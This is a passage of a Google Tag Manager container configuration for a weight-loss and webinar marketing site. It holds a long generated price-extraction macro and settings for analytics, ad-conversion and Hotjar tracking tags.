headec=\n",["escape",["macro",344],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",345],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"priceCurrency\"))return headed=",["escape",["macro",345],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",346],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"priceCurrency\"))return headee=\n",["escape",["macro",346],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",347],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"priceCurrency\"))return headef=",["escape",["macro",347],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",348],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"priceCurrency\"))return headeg=\n",["escape",["macro",348],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",349],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"priceCurrency\"))return headeh=",["escape",["macro",349],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",350],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"priceCurrency\"))return headei=\n",["escape",["macro",350],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",351],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"priceCurrency\"))return headej=",["escape",["macro",351],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",352],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"priceCurrency\"))return headek=\n",["escape",["macro",352],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",353],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"priceCurrency\"))return headel=",["escape",["macro",353],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",354],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"priceCurrency\"))return headem=\n",["escape",["macro",354],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",355],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"priceCurrency\"))return headen=",["escape",["macro",355],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",356],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"priceCurrency\"))return headeo=\n",["escape",["macro",356],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",357],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"priceCurrency\"))return headep=",["escape",["macro",357],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",358],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"priceCurrency\"))return headeq=\n",["escape",["macro",358],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",359],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"priceCurrency\"))return header=",["escape",["macro",359],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",360],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"priceCurrency\"))return heades=\n",["escape",["macro",360],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",361],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"priceCurrency\"))return headet=",["escape",["macro",361],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",362],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"priceCurrency\"))return headeu=\n",["escape",["macro",362],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",363],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"priceCurrency\"))return headev=",["escape",["macro",363],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",364],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"priceCurrency\"))return headew=\n",["escape",["macro",364],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",365],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"priceCurrency\"))return headex=",["escape",["macro",365],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",366],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"priceCurrency\"))return headey=\n",["escape",["macro",366],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",367],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"priceCurrency\"))return headez=",["escape",["macro",367],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",368],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"priceCurrency\"))return headfa=\n",["escape",["macro",368],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",369],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"priceCurrency\"))return headfb=",["escape",["macro",369],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",370],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"priceCurrency\"))return headfc=\n",["escape",["macro",370],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",371],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"priceCurrency\"))return headfd=",["escape",["macro",371],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",372],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"priceCurrency\"))return headfe=\n",["escape",["macro",372],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",373],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"priceCurrency\"))return headff=",["escape",["macro",373],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",374],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"priceCurrency\"))return headfg=\n",["escape",["macro",374],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",375],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"priceCurrency\"))return headfh=",["escape",["macro",375],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",376],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"priceCurrency\"))return headfi=\n",["escape",["macro",376],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",377],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"priceCurrency\"))return headfj=",["escape",["macro",377],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",378],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"priceCurrency\"))return headfk=\n",["escape",["macro",378],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",379],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"priceCurrency\"))return headfl=",["escape",["macro",379],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",380],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"priceCurrency\"))return headfm=\n",["escape",["macro",380],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",381],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"priceCurrency\"))return headfn=",["escape",["macro",381],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",382],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"priceCurrency\"))return headfo=\n",["escape",["macro",382],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",383],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"priceCurrency\"))return headfp=",["escape",["macro",383],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",384],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"priceCurrency\"))return headfq=\n",["escape",["macro",384],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",385],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"priceCurrency\"))return headfr=",["escape",["macro",385],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",386],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"priceCurrency\"))return headfs=\n",["escape",["macro",386],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",387],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"priceCurrency\"))return headft=",["escape",["macro",387],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",388],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"priceCurrency\"))return headfu=\n",["escape",["macro",388],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",389],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"priceCurrency\"))return headfv=",["escape",["macro",389],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",390],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"priceCurrency\"))return headfw=\n",["escape",["macro",390],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",391],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"priceCurrency\"))return headfx=",["escape",["macro",391],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",392],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"priceCurrency\"))return headfy=\n",["escape",["macro",392],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",393],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"priceCurrency\"))return headfz=",["escape",["macro",393],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",394],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"priceCurrency\"))return headga=\n",["escape",["macro",394],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",395],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"priceCurrency\"))return headgb=",["escape",["macro",395],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",396],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"priceCurrency\"))return headgc=\n",["escape",["macro",396],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",397],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"priceCurrency\"))return headgd=",["escape",["macro",397],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",398],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"priceCurrency\"))return headge=\n",["escape",["macro",398],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",399],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"priceCurrency\"))return headgf=",["escape",["macro",399],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",400],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"priceCurrency\"))return headgg=\n",["escape",["macro",400],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",401],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"priceCurrency\"))return headgh=",["escape",["macro",401],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",402],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"priceCurrency\"))return headgi=\n",["escape",["macro",402],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",403],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"priceCurrency\"))return headgj=",["escape",["macro",403],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",404],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"priceCurrency\"))return headgk=\n",["escape",["macro",404],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",405],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"priceCurrency\"))return headgl=",["escape",["macro",405],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",406],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"priceCurrency\"))return headgm=\n",["escape",["macro",406],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",407],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"priceCurrency\"))return headgn=",["escape",["macro",407],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",408],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"priceCurrency\"))return headgo=\n",["escape",["macro",408],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",409],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"priceCurrency\"))return headgp=",["escape",["macro",409],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",410],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"priceCurrency\"))return headgq=\n",["escape",["macro",410],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",411],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"priceCurrency\"))return headgr=",["escape",["macro",411],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3)})();"]},{"function":"__u","vtp_component":"HOST","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_component":"PATH","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__f","vtp_component":"URL"},{"function":"__v","vtp_name":"gtm.element","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementId","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementTarget","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementUrl","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.element","vtp_dataLayerVersion":1},{"function":"__cid"},{"function":"__v","vtp_name":"gtm.videoProvider","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoUrl","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoDuration","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoVisible","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoCurrentTime","vtp_dataLayerVersion":1}],
  "tags":[{"function":"__googtag","metadata":["map"],"once_per_event":true,"vtp_tagId":"G-FYS0X67NDF","vtp_configSettingsTable":["list",["map","parameter","send_page_view","parameterValue","true"]],"tag_id":3},{"function":"__paused","vtp_originalTagType":"sp","tag_id":4},{"function":"__paused","vtp_originalTagType":"html","tag_id":5},{"function":"__paused","vtp_originalTagType":"html","tag_id":6},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"SQZVCK6Fs-kBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":8},{"function":"__gclidw","metadata":["map"],"once_per_event":true,"vtp_enableCrossDomain":false,"vtp_enableUrlPassthrough":false,"vtp_enableCookieOverrides":false,"tag_id":9},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"g5MWCO-5leoBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":12},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"P-qOCL7xmuoBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":15},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"zqmsCIK5m-oBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":17},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"klu2CJrIm-oBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":19},{"function":"__paused","vtp_originalTagType":"html","tag_id":21},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":23},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Video","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":["macro",8],"vtp_eventLabel":["macro",4],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":25},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"LP_Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"CallMeButton","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":30},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"LP_Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"DateAndTime","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":32},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Possible Now Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"LoseWeightNow","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":34},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"PossibleNow Button1","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"BuyNow","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":36},{"function":"__hjtc","vtp_hotjar_site_id":"2317844","tag_id":37},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Webinar form","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"form submit","vtp_eventLabel":"Webinar form submit","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":39},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"webinar book now","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"click","vtp_eventLabel":"book 